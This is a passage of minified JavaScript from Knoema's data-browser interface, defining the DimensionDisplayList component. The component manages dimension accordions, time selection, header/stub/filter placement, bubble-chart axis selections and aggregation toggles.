var Knoema=Knoema||{};Knoema.DimensionDisplayList=function(n,t){this._container=null;this.datasetId=null;this._timeSelectionManager=null;this.dimensionFilters=null;this._selectedAccordionSection=null;this._singleDatasetMode=null;this._selectedAccordion=null;this._accordianContentHeight=null;this._foldedDimensionId=null;this._options=t;this._datasetInfo=null;this._tsCount=null;this.parent=n;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];this._numberOfVisibleDimensions=5;this._tsCountHeight=25;this._toggleButtonsHeight=30;this._reversedTime=Boolean(this._reversedTime=n&&n.dataDescriptor&&n.dataDescriptor.Sort&&n.dataDescriptor.Sort.ReversedTime)};Knoema.DimensionDisplayList.prototype.getSelectedAccordionDimensionId=function(){return this._selectedAccordionSection.data("dimensionid")};Knoema.DimensionDisplayList.prototype.load=function(n,t,i,r,u,f,e,o,s,h){var c,v,y,l,a;this._container=n;this._singleDatasetMode=u;this.dimensionFilters=i?i:[];this.datasetId=t;this._foldedDimensionId=e;this._isToggleLayoutClick=o;this._indexOfActiveComboDim=-1;this._dimIdsMRU=[];c=$(this._container);v=this;this._numberOfVisibleDimensions=Math.floor((c.height()-this._tsCountHeight-215)/30);this._numberOfVisibleDimensions<0&&(this._numberOfVisibleDimensions=1);this._indexOfActiveComboDim=this._numberOfVisibleDimensions-1;y=c.find(".dim-filter-select-dataset").detach();c.empty().unbind().undelegate().append(y);this._bindEventHandlers();t&&(l=this.parent&&this.parent.dataDescriptor?this.parent.dataDescriptor.RegionDimensionId:null,!l&&this.parent.dataDescriptor&&(a=this.parent.dataDescriptor.Header.concat(this.parent.dataDescriptor.Stub,this.parent.dataDescriptor.Filter).filter(function(n){return n.isGeo}),l=$.isArray(a)&&a.length?a[0].DimensionId:null),c.busy(this._getDatasetInfo(t,this.parent._datasets,l,$.proxy(function(n){v._useDSv4=Knoema.DsViewerVersion>3&&!this._options.hideAggregations;v._loadDatasetInfo(n,s,f,r,h)},this))));this._containerHeight=c.height()==0?this._containerHeight?this._containerHeight:c.parent().height():c.height()};Knoema.DimensionDisplayList.prototype._loadDatasetInfo=function(n,t,i,r,u){var f=$(this._container),e,o;this._datasetInfo=n;this._calendar=new Knoema.Calendar(this._datasetInfo.calendar);this._isFlatDataset=n.type=="Flat";this._initDimensionFilterList(n,t);$.tmpl("Tmpl-dimension-display-list",this._getTmplOptions(n)).appendTo(f);f.find("button").each(function(){$(this).attr("aria-label",$(this).attr("title"))});e=this._foldedDimensionId=="Time"?!0:!1;o={timeFilter:this._singleDatasetMode?this._findDimensionFilter("Time"):i,frequencies:r,isFoldedDimension:e,isFlatDataset:this._isFlatDataset,datasetId:n.id,renderData:n,singleDatasetMode:this._singleDatasetMode};this.parent._previewOn&&f.find(".show-preview").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Off"));this._timeSelectionManager=new Knoema.TimeSelectionManager(f.find('ul[data-dimensionid="Time"]'),o);this.reloadList();this._timeSelectionManager.load();this._updateTsCount(u);$("h3 select.combo").on("click",function(){return!1});$("h3 select.combo").on("change",function(n,u){var o=u?u.dimensionId:$(n.target).find("option:selected").data("dimensionid"),l=this._isSampleLayoutShown(),e,h,c,s;return this._indexOfActiveComboDim=l?0:$.inArray(o,this._dimIdsMRU),l&&(Knoema.Utils.removeItemFromArray(this._dimIdsMRU,o),this._dimIdsMRU=[o].concat(this._dimIdsMRU)),f.empty(),sessionStorage.setItem("ActiveDimension",o),u&&u.direction&&(e=_.findIndex(this.dimensionFilters,function(n){return n.DimensionId===u.dimensionId}),h=this.dimensionFilters[e].Order,u.direction==="up"?this.dimensionFilters[e].Order!==0&&(c=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h-1}),c>-1&&(this.dimensionFilters[e].Order--,this.dimensionFilters[c].Order++)):u.direction==="down"&&(s=_.findIndex(this.dimensionFilters,function(n){return n.Position===u.position&&n.Order===h+1}),s>-1&&this.dimensionFilters[s].DimensionId!==u.dimensionId&&(this.dimensionFilters[e].Order++,this.dimensionFilters[s].Order--))),this._loadDatasetInfo(this._datasetInfo,t,i,r),!1}.bind(this));f.trigger("loaded.displayList",[this.dimensionFilters]);this._reversedTime&&f.find(".reversed-time").addClass("active");this._updateDimensionFilterAggregationVisibility()};Knoema.DimensionDisplayList.prototype.reloadList=function(){var n;Modernizr.sessionstorage&&(n=sessionStorage.getItem("ActiveDimension"),sessionStorage.removeItem("ActiveDimension"));this._isSampleLayoutShown()?this._displayListWithSampleLayout(n):this._displayListWithoutSampleLayout(n)};Knoema.DimensionDisplayList.prototype.getReversedTime=function(){return this._reversedTime};Knoema.DimensionDisplayList.prototype.getFoldedDimension=function(){return this._foldedDimensionId};Knoema.DimensionDisplayList.prototype.isFlatDataset=function(){return this._isFlatDataset};Knoema.DimensionDisplayList.prototype.getDimensions=function(){var t=[],i,n;for(i in this.dimensionFilters)n=this.dimensionFilters[i],n!=null&&(n.Position=="Header"?this._addDimensionFilter(t,n):n.Position=="Stub"?this._addDimensionFilter(t,n):n.Position=="Filter"&&this._addDimensionFilter(t,n));return t};Knoema.DimensionDisplayList.prototype.clearEditStateForCalculatedMembers=function(){this.calculatedMemberInEditMode&&($(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color",""),this.calculatedMemberInEditMode=null)};Knoema.DimensionDisplayList.prototype.setTimeSelectionManager=function(n){this._timeSelectionManager=n};Knoema.DimensionDisplayList.prototype.getTimeSelectionManager=function(){return this._timeSelectionManager};Knoema.DimensionDisplayList.prototype.getTimeDimension=function(){return this._timeSelectionManager?this._timeSelectionManager.getTimeDimension():null};Knoema.DimensionDisplayList.prototype.getFrequencies=function(){return this._timeSelectionManager?this._timeSelectionManager.getFrequencies():null};Knoema.DimensionDisplayList.prototype.getCalendarCode=function(){return this._calendar.getCode()};Knoema.DimensionDisplayList.prototype.addMembers=function(n,t){var i,r,f,o,u,e,s,h,c;if(t||(t=this._selectedAccordionSection),i=$(t).data("dimensionid"),r=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i),n&&n.length>0&&t){if(i!="Time"){f=n.splice(0,n.length);for(o in f)u=f[o],this.calculatedMemberInEditMode&&u.Key==this.calculatedMemberInEditMode.Key?(t.find("#"+this.calculatedMemberInEditMode.Key).find("span").text(u.Name),e=this._findMemberIndex(this.calculatedMemberInEditMode.Key,i),e!=-1&&(r.Members[e]=u),this.clearEditStateForCalculatedMembers(),this._updateBubbleAxisSelections(t)):this._addMemberToAccordianTab(u)}else this._timeSelectionManager.addMembers(n),this.clearEditStateForCalculatedMembers();this._updateTsCount();this._showDuplicateMemberNameWarningMessageIfExist()}i=="Time"&&this._options.timeIsAlwaysFoldable?(s=this._timeSelectionManager.getMembers(),s.length>1&&this._timeSelectionManager._dimPosition!=="Header"&&this._showFilterWarningMessage($(this._selectedAccordionSection))):($(t).find("div#filter-warning-message").remove(),this._dimensionToHeader(r)&&(r.Position="Header"),r&&r.Position=="Filter"&&(h=i=="Time"?this._timeSelectionManager.getMemberCount():r.Members.length,(h>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,r.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))));c=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);(c&&!this._singleDatasetMode||i=="Time")&&$(this._selectedAccordionSection).find(".edit-member").each(function(){var n=$(this).siblings(".formula").length>0;n||$(this).remove()})};Knoema.DimensionDisplayList.prototype._modifyTimeRange=function(){var r;if(!this._timeSelectionChangedByUser&&this._tsCount==0&&(r=this._timeSelectionManager.getUiMode(),r=="range")){var u=this._calendar.parse(this._datasetInfo.startDate),n=this._calendar.getYear(u),f=this._timeSelectionManager.getStartDate(),t=this._calendar.getYear(f),e=this._timeSelectionManager.getEndDate(),i;f&&u&&n<t&&(i=this._calendar.toDate(t-10,0,1),n>t-10&&(i=this._calendar.toDate(n,0,1)),this._timeSelectionManager.showTimeRange(i,e,!0),this._updateTsCount())}};Knoema.DimensionDisplayList.prototype._dimensionToHeader=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length>1&&n.Position=="Filter"}return!1};Knoema.DimensionDisplayList.prototype._dimensionToFilter=function(n){if(this._options.hideAndSelectRegionDimensionMembers){var t=n.DimensionId,i=this._foldedDimensionId;return i=="Time"||t=="Time"?!1:n.Members.length==1&&(n.Position=="Header"||n.Position=="Stub")}return!1};Knoema.DimensionDisplayList.prototype._addMemberToAccordianTab=function(n){var t=this._selectedAccordionSection,r=null,i,u,f;if(Knoema.Utils.isCalculatedMember(n,!0)?t.find("#"+n.Key).length==0&&(r=this._getCalculatedDimensionMemberHtml(n)):n&&t.find("#"+Knoema.Utils.escapeCSSselector(n)).length==0&&(r=this._getRegularDimensionMemberHtml(n)),r){var e=t.data("dimensionid"),o=this._findDimensionFilter(e),s=!0;return this._options.stub.showXyzAxes&&o&&o.Position=="Stub"?t.find("li.active-axis").length>0?(i=t.find("li.active-axis"),i.after(r),i.hasClass("axis-placeholder")?(u=i.find(".selected-members").attr("id"),u?(i.remove(),$(this._container).trigger("Deselect.MemberListComponent",[[u]])):(this._removeMemberFromOtherDatasetInAxisSelection(i),i.remove(),this._toggleXYZAxesPlaceholder(t))):(i.remove(),this._toggleXYZAxesPlaceholder(t))):t.find("li.empty-axis-placeholder").length>0?(f=$(t.find("li.empty-axis-placeholder").get(0)),f.after(r),f.remove(),this._toggleXYZAxesPlaceholder(t)):t.find("li").length===3?(s=!1,$(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),this._options.stub.showXyzAxes||Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")):t.find("li").length===0&&(t.append(r),this._toggleXYZAxesPlaceholder(t)):t.append(r),s&&this._addMemberToFilter(n,e),!0}return n&&t.find("#-"+Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n).length!=0&&($(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")),!1};Knoema.DimensionDisplayList.prototype._toggleXYZAxesPlaceholder=function(n){var f,i,e,r;if(this._options.stub.showXyzAxes){var t=this,u=n.data("dimensionid"),o=t._findDimensionFilter(u);if(o.Position=="Stub"){for(t._populateCrossDsBubbleAxisSelectionsFromOtherDatasets(n),f="R(optional): ",i=["X: ","Y: ",f],n.find("li").each(function(n){var r=$(this),f,o,e;if(n>2)r.remove();else{f=r.find("span").text();for(o in i)if(f.indexOf(i[o])>-1){f=f.substring(i[o].length);break}r.hasClass("empty-axis-placeholder")||r.hasClass("axis-placeholder")||(r.addClass("axis-placeholder"),e=r.find(".selected-members"),e.data("datasetid")||(e.attr("data-datasetid",t.datasetId),e.attr("data-dimensionid",u),e.attr("data-datasetname",t._datasetInfo.name)));r.find("span").text(i[n]+f)}}),e=n.find("li").length,r=e;r<3;r++)n.append(t._getEmptyAxisPlaceholderHtml(i[r]));t._updateBubbleAxisSelections(n)}}};Knoema.DimensionDisplayList.prototype._getEmptyAxisPlaceholderHtml=function(n){return'<li class="empty-axis-placeholder"><div class="selected-members"><span class="member-name">'+(n||"")+"<\/span><\/div><\/li>"};Knoema.DimensionDisplayList.prototype._addEmptyPlaceholderForBubbleStub=function(n){var i=$(this._selectedAccordionSection),r=i.data("dimensionid"),t=this._findDimensionFilter(r);this._options.stub.showXyzAxes&&t.Position=="Stub"&&!t.IsGeo&&n.after(this._getEmptyAxisPlaceholderHtml())};Knoema.DimensionDisplayList.prototype._populateCrossDsBubbleAxisSelectionsFromOtherDatasets=function(n){var r,s,f,e,i,o,v,l,a,h,t;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode){var u=this,y=function(n){if(n&&n.datasetId!=u.datasetId)return'<li class="uneditable-axis-placeholder"><div class="selected-members" data-datasetid="'+n.datasetId+'" data-dimensionid="'+n.dimensionId+'" data-datasetname="'+n.datasetName+'" data-memberkey="'+n.memberKey+'"><span class="member-name">'+n.memberName+"-"+n.datasetName+'<\/span><a href="#" class="delete-member"><\/a><\/div><\/li>'},c=u.parent.getBubbleChartAxisInfo();if(c){for(r=[],n.find("li").each(function(){var n=$(this);n.hasClass("uneditable-axis-placeholder")||n.hasClass("empty-axis-placeholder")||r.push(n.clone())}),s=["x","y","r"],f=new Array(3),t=0;t<s.length;t++)if(h=s[t],i=c[h],i)if(i.datasetId!=u.datasetId&&this.parent._regionIdMemberKeyMap&&(o=this.parent._regionIdMemberKeyMap,o[i.datasetId]&&o[u.datasetId]&&o[i.datasetId].geoDimensionId==i.dimensionId&&(v=_.findKey(o[i.datasetId].regions,function(n){return n==i.memberKey}),i={datasetId:u.datasetId,memberKey:o[u.datasetId].regions[v]})),i.datasetId!=u.datasetId)f[t]=y(i);else{for(l=!0,e=0;e<r.length;e++)if($(r[e]).length>0&&(a=$(r[e]).find(".selected-members").attr("id"),a==i.memberKey||Math.abs(parseInt(a)).toString()==i.memberKey)){f[t]=r[e];r.splice(e,1);l=!1;break}l&&(f[t]=u._getEmptyAxisPlaceholderHtml())}for(t=0;t<s.length;t++)h=s[t],c[h]||(r[0]?(f[t]=r[0],r.splice(0,1)):f[t]=u._getEmptyAxisPlaceholderHtml());for(n.find("li").remove(),t=0;t<f.length;t++)n.append(f[t])}}};Knoema.DimensionDisplayList.prototype._updateBubbleAxisSelections=function(n){if(this._options.stub.showXyzAxes){var i=["X: ","Y: ","R(optional): "],r=["x","y","r"],t=this.parent.getBubbleChartAxisInfo();t||(t={});n.find("li").each(function(n){var e=$(this),u=e.find("span").text(),o,f,s;if(e.hasClass("empty-axis-placeholder")||e.hasClass("axis-placeholder"))for(o in i)if(u.indexOf(i[o])>-1){u=u.substring(i[o].length);break}f=e.find(".selected-members");s=f.data("datasetname");u=u.replace("-"+s,"");u?t[r[n]]={datasetId:f.data("datasetid"),dimensionId:f.data("dimensionid"),datasetName:s,memberName:u,memberKey:f.attr("id")||f.data("memberkey")}:delete t[r[n]]});this.parent.setBubbleChartAxisInfo(t)}};Knoema.DimensionDisplayList.prototype._removeMemberFromOtherDatasetInAxisSelection=function(n){var t,r;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode&&(t=this.parent.getBubbleChartAxisInfo(),t))for(var f=n.find(".selected-members").data("memberkey"),e=n.find(".selected-members").data("datasetid"),o=n.find(".selected-members").data("dimensionid"),u=["x","y","r"],i=0;i<u.length;i++)if(r=t[u[i]],r&&r.datasetId==e&&Knoema.Utils.strEquals(r.dimensionId,o)&&r.memberKey==f){this.parent.removeMemberFromDatasetDimensions(e,o,f);delete t[u[i]];this.parent.setBubbleChartAxisInfo(t);break}};Knoema.DimensionDisplayList.prototype.getTsCount=function(){return this._tsCount};Knoema.DimensionDisplayList.prototype.getDatasetsInfo=function(){return this._datasetInfo};Knoema.DimensionDisplayList.prototype.allDimensionsInFilter=function(){var n=this.getDimensions(),t,i;if(!n||n.length==0)return!1;for(t in n)if(i=n[t],i.Position!="Filter")return!1;return!0};Knoema.DimensionDisplayList.prototype._displayListWithSampleLayout=function(n){var t=this,u=$(this._container),e,o,f,s,r,i;for(o in this.dimensionFilters)if(f=this.dimensionFilters[o],e=f.Position.toLowerCase(),n){if(f.DimensionId==n)break}else if(f.Position=="Stub")break;u.find(".accordion").each(function(i,r){var u=$(r),o,f;u.find(".reversed-time").click(function(){$reversedTime=u.find(".reversed-time");t._changeReversedTime($reversedTime)});u.find(".clear").click(function(n){return t._clearSelectedMember(n),!1});u.find(".sum-aggr").click(function(n){return t._addSumAggregation(n),!1});u.find(".dim-move-to-stub").click(function(n){return t._moveDimensionToStub(n),!1});u.find(".dim-move-to-header").click(function(n){return t._moveDimensionToHeader(n),!1});u.find(".dim-move-to-filter").click(function(n){return t._moveDimensionToFilter(n),!1});u.find(".dim-move-up").click(function(n){return t._moveUp(n),!1});u.find(".dim-move-down").click(function(n){return t._moveDown(n),!1});o=u.parent().attr("data-position");u.children("ul").each(function(n,i){if(!t._singleDatasetMode){var r=$(i).prev("h3");o=="Header"?(r.find(".dim-move-to-stub").remove(),r.find(".dim-move-to-filter").remove()):r.find(".dim-move-to-header").remove()}});t._toggleUpDownButton(u);f=n?u.find('h3[data-dimensionid="'+n+'"]'):!1;n||u.parent().attr("id")!==e||(f=u.find("h3:first"));u.accordion({fillSpace:!0,animated:!1,active:f});t._makeDimensionFilterContentSortable(u)});s=this._singleDatasetMode?0:25;r=this._containerHeight-s-this._toggleButtonsHeight-105-this._tsCountHeight;u.find(".section-text, .accordion h3:visible").each(function(){r-=$(this).outerHeight(!0)});r<40&&(r=0);this._accordianContentHeight=r;i=u.find("div#"+e).find(".accordion");n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});u.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1});this._selectedAccordion=i.get(0)};Knoema.DimensionDisplayList.prototype.setRegionDimensionId=function(n){this._datasetInfo.regionDimensionId=n};Knoema.DimensionDisplayList.prototype.hideRegionDimension=function(n){var t=$(this._container).find(".accordion");t.find("h3").show();t.find('[data-dimensionid="'+(n?n:this._datasetInfo.regionDimensionId)+'"]').hide();setTimeout(function(){t.find("h3:visible").first().trigger("click")},200)};Knoema.DimensionDisplayList.prototype._displayListWithoutSampleLayout=function(n){var e=$(this._container),i=e.find(".accordion"),t=this,u,o,l,f,a,s,h,r,v,c;if(t._datasetInfo.regionDimensionId||(u=this._datasetInfo.dimensions.filter(function(n){return n.isGeo}),o=$.isArray(u)&&u.length?u[0]:null,t._datasetInfo.regionDimensionId=o?o.id:null),this._options.hideAndSelectRegionDimensionMembers&&t._datasetInfo.regionDimensionId&&(Knoema.Utils.apiGet(Knoema.Utils.addParamToUrl("/api/2.0/meta/dataset/"+t.datasetId+"/dimension/"+t._datasetInfo.regionDimensionId,"version",Math.random()),$.proxy(function(n){var u=n.items,f,e,i;if(u.length>0){f=[];e=t.dimensionFilters;for(r in u)f.push(u[r].key);i=t._findDimensionFilter(t._datasetInfo.regionDimensionId);i&&(i.Position="Stub",i.Members=f)}},this)),this.hideRegionDimension(),n=t._datasetInfo.regionDimensionId==n?null:n),l=_.some(this.dimensionFilters,function(n){return n.Members&&n.Members.length}),this._options.positionButton.hide&&(this._options.positionButton.hide.hideButtonsForTime&&(f={Header:0,Stub:0,Filter:0},i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u=="Time"?$(i).find("div.displaylist-dimension-actions").remove():t.dimensionFilters.length==3&&$(i).find("span.dimension-position[data-position='Filter']").remove();r=t._findDimensionFilter(u);l||(n==0||u=="Time"?r&&r.Members.length==0&&(r.Position=t._singleDatasetMode?"Header":u=="Time"||n==0?"Header":"Stub"):r.Position=f.Stub>0||r.IsGeo?"Filter":"Stub");f[r.Position]++})),this._options.positionButton.hide.showSFButtonOnly=="whenMoreThanThreeDimension"&&(a=i.children("ul").length>3,a?i.find('span.dimension-position[data-position="Header"]').each(function(n,t){$(t).remove()}):i.find("span.dimension-position").each(function(n,t){$(t).remove()}),s=!0,i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u==="Time"&&(r=t._findDimensionFilter(u),r&&(r.Position=s?"Stub":"Filter",s=!1))})),this._options.positionButton.hide.timeDimensionControls&&i.find("h3").each(function(n,t){var i=$(t).data("dimensionid");if(i=="Time"){$(t).find("div.displaylist-dimension-actions").remove();return}}),t._options.preview.gadgetClass==="Knoema.BubbleChart"&&f.Stub>1))for(this.dimensionFilters,h=!1,r=0;r<this.dimensionFilters.length;r++)if(this.dimensionFilters[r].Position==="Stub")if(h)this.dimensionFilters[r].Position="Filter";else{h=!0;continue}i.accordion({fillSpace:!0,animated:!1,active:n?i.find('h3[data-dimensionid="'+n+'"]'):i.find("h3:first")});this._singleDatasetMode||i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&(u.DimensionId=="Time"?(r.find('[data-position="Filter"]').remove(),r.find('[data-position="Stub"]').remove()):t._options.stub.showXyzAxes||r.find('[data-position="Header"]').remove())});v=this._singleDatasetMode?0:25;c=this._containerHeight-v-this._toggleButtonsHeight-this._tsCountHeight;i.find("h3:visible").each(function(){c-=$(this).outerHeight(!0)});this._accordianContentHeight=c;this._makeDimensionFilterContentSortable(i);i.find(".clear").click($.proxy(this._clearSelectedMember,this));i.find(".sum-aggr").click($.proxy(this._addSumAggregation,this));i.find(".reversed-time").click(function(){t._changeReversedTime($(this))});i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&r.find('[data-position="'+u.Position+'"]').addClass("active-dimension-position");t._updateDimensionFilterAggregationVisibility()});i.find(".dimension-position").click($.proxy(function(n){if(this._options.positionButton.allowOnlySingleHeaderAndStub){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position");i!=r&&e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(){var n=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:n})})}if(this._options.positionButton.hide&&this._options.positionButton.hide.hideButtonsForTime){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position"),f=u.parent().parent().data("dimensionid"),o=t._findDimensionFilter(f);i!=r&&(o.Position=i,e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(u){r||(r=i=="Stub"?"Header":"Stub");var f=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:f});i=="Stub"&&u>2?t._clearSelectedMember(n):(i=="Stub"&&t._options.stub.showXyzAxes&&t.parent.setBubbleChartAxisInfo(null),t.loadDimensionMembers("reorder"))}))}return this._changeDimensionPosition(n),this._refreshPreview(),!1},this));n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});this._selectedAccordion=i.get(0);i.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1})};Knoema.DimensionDisplayList.prototype._dimensionFilterHasCalculatedMembers=function(n){return!n||!n.Members||n.Members.length===0?!1:n.Members.filter(function(n){return Knoema.Utils.isCalculatedMember(n)}).length>0};Knoema.DimensionDisplayList.prototype._updateDimensionFilterAggregationVisibility=function(){if(this._useDSv4){var t=$(this._selectedAccordionSection),n=t.prev().find(".sum-aggr"),i=t.data("dimensionid"),u=this._isAggregationVisible(i),r=this._findDimensionFilter(i);if(!r){n.addClass("hide");return}u?(n.removeClass("hide"),r.Aggregation==="SUM"?(n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off")),n.addClass("active")):n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))):n.addClass("hide")}};Knoema.DimensionDisplayList.prototype._isAggregationVisible=function(n){this._useDSv4||!1;var t=this._findDimensionFilter(n);return t||!1,isAggregationVisible=!this._dimensionFilterHasCalculatedMembers(t)};Knoema.DimensionDisplayList.prototype._makeDimensionFilterContentSortable=function(n){var t=this;n.find(".accordion-content").each(function(){var n=$(this).data("dimensionid");n!="Time"&&$(this).sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(n,i){var u=i.item.data("start_pos"),e=i.item.index(),o,r,f;u!=e&&(o=$(t._selectedAccordionSection).data("dimensionid"),r=t._findDimensionFilter(o),r&&(f=r.Members[u],r.Members.splice(u,1),f&&r.Members.splice(e,0,f),t._refreshPreview()));t._updateBubbleAxisSelections($(t._selectedAccordionSection));t._toggleXYZAxesPlaceholder($(t._selectedAccordionSection))}})})};Knoema.DimensionDisplayList.prototype._bindEventHandlers=function(){var n=$(this._container),t;n.unbind();n.off();n.bind("accordionchange",$.proxy(this._loadAccordion,this));n.delegate(".delete-member","click",$.proxy(this._deleteMember,this));n.delegate(".empty-axis-placeholder, .axis-placeholder","click",$.proxy(function(){if(this._options.stub.showXyzAxes){var n=$(event.target).closest("li");n.hasClass("active-axis")?n.removeClass("active-axis"):(n.parent().find(".active-axis").removeClass("active-axis"),n.addClass("active-axis"))}return!1},this));n.delegate(".edit-member","click",$.proxy(function(n){return typeof t=="number"&&window.clearTimeout(t),t=window.setTimeout($.proxy(function(){this._editMember(n)},this),300),!1},this));n.delegate('.selected-members input[type="text"]',"blur keydown",$.proxy(this._saveEditedMember,this));n.delegate("#header-cell, span#points-text","click",$.proxy(this._showHeaderSection,this));n.delegate("#stub-cell, span#series-text","click",$.proxy(this._showStubSection,this));n.delegate("#filter-cell","click",$.proxy(this._showFilterSection,this));n.delegate(".hide-layout, .show-layout","click",$.proxy(this._toggleLayout,this));n.delegate(".section-text","click",$.proxy(this._toggleSection,this));n.delegate(".fold-dimension","click",$.proxy(this._foldDimension,this));n.delegate(".unfold-dimension","click",$.proxy(this._unFoldDimension,this));n.on("click",".hide-message",$.proxy(this._hideMessage,this));n.on("click",".toggle-message",$.proxy(this._showMessage,this));n.on("selectionChanged",$.proxy(function(){this._refreshPreview();this._updateTsCount();n.trigger("MemberSelectionChanged")},this));n.on("timeSelectionModeChanged",$.proxy(function(t,i){switch(i){case"individualMembers":this._reversedTime=!1;$(".reversed-time").removeClass("active");this._loadMemberListWithIndividualTimeMembers();break;case"range":this._loadRangeTimeSelectionUI();break;case"last":this._timeSelectionChangedByUser=!0;n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._unFoldTimeDimension();break;default:n.trigger("close.formulaEditor");this._timeSelectionManager.getUiMode()!=="individualMembers"?n.trigger("accordionChange.displayList",[!1]):this._timeSelectionManager._removeMemberList();n.trigger("MemberSelectionChanged")}n.trigger("MemberSelectionChanged");this._refreshPreview();this._updateTsCount()},this));n.on("timeSelectionModeAmplitudeEvent",$.proxy(function(){var t=$(event.target||event.srcElement).val(),n;switch(t){case"individualMembers":n="Individual members";break;case"range":n="Range";break;case"since":n="Since";break;case"last":n="Last N members";break;case"allData":n="AllData"}EventTracker.track("Dimension - Action",{Command:"Change Time Mode","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time","Time Mode":n})},this));n.bind("frequencyChange.TimeSelection dateChange.TimeSelection",$.proxy(function(t,i){var r=$(this._selectedAccordionSection),u,f,e;r.length>0&&(u=r.data("dimensionid"),f=this._findDimensionFilter(u),f.Position=="Filter"&&(r.find("div#filter-warning-message").remove(),r.prev().find(".toggle-message").remove(),e=u=="Time"?this._timeSelectionManager.getMemberCount():f.Members.length,e>1&&this._showFilterWarningMessage(r)));this._timeSelectionManager.getUiMode()==="individualMembers"&&(i&&(!i||i.orderChanged)||(this._timeSelectionManager._members=[],this._timeSelectionManager._removeMemberList()),this._loadMemberListWithIndividualTimeMembers());this._timeSelectionChangedByUser=!0;n.trigger("MemberSelectionChanged");this._updateTsCount();this._refreshPreview()},this));n.bind("accordioncreate",$.proxy(function(n){var t=n.target||n.srcElement,i=$(t);this._applyBorderToAccordion(i)},this))};Knoema.DimensionDisplayList.prototype._foldDimension=function(n){var f=$(n.target||n.srcElement),t=this._selectedAccordionSection.data("dimensionid"),r,u,i;if(t=="Time"){if(r=this._findDimensionFilter(t),this._options.timeIsAlwaysFoldable){for(u in this.dimensionFilters)if(i=this.dimensionFilters[u],i.Position=="Filter"&&!Knoema.Utils.strEquals(i.DimensionId,t)){i.Position="Header";break}r.Position="Filter";this._timeSelectionManager.changePosition("Filter",!0)}this._timeSelectionManager.foldTime()}return this._foldedDimensionId=t,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview(),!1};Knoema.DimensionDisplayList.prototype._unFoldDimension=function(){var n=this._selectedAccordionSection.data("dimensionid");n=="Time"?this._unFoldTimeDimension():(this._foldedDimensionId=null,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview())};Knoema.DimensionDisplayList.prototype._unFoldTimeDimension=function(){var t,n,i;if(this._foldedDimensionId=="Time"){if(this._timeSelectionManager.unFoldTime(),this._foldedDimensionId=null,this._options.timeIsAlwaysFoldable){for(t in this.dimensionFilters)if(n=this.dimensionFilters[t],n.Position=="Header"&&n.DimensionId!=this._foldedDimensionId){n.Position="Filter";this._dimensionToHeader(n)&&(n.Position="Header");break}i=this._findDimensionFilter("Time");i.Position="Header";this._timeSelectionManager.changePosition("Header")}this._showFilterWarningMessage($(this._selectedAccordionSection));this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._hideMessage=function(n){var u=$(n.target||n.srcElement),t=u.parent(),i,r;return t.hide(),i=t.parent(),r=i.prev().find(".toggle-message"),r.removeClass("un-pressed").addClass("pressed").attr("title","Show Message"),!1};Knoema.DimensionDisplayList.prototype._showMessage=function(n){var i=$(n.target||n.srcElement),r=i.parent().parent().next(),t;return 